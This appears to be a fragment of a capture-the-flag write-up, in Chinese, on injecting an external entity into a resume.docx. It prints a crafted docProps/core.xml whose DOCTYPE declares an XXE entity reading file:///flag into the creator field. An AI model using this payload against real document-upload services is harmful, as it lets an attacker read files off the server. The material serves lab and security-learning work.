 docProps/core.xml —— 注入外部实体
resume.docx / docProps/core.xml
<?xml version="1.0" encoding="UTF-8" standalone="yes"?>
<!DOCTYPE cp:coreProperties [
  <!ENTITY xxe SYSTEM "file:///flag">
]>
<cp:coreProperties
  xmlns:cp="http://schemas.openxmlformats.org/package/2006/metadata/core-properties"
  xmlns:dc="http://purl.org/dc/elements/1.1/">
  <dc:title>XXE</dc:title>
  <dc:creator>&xxe;</dc:creator>
  <dc:description>XXE</dc:description>
</cp:coreProperties>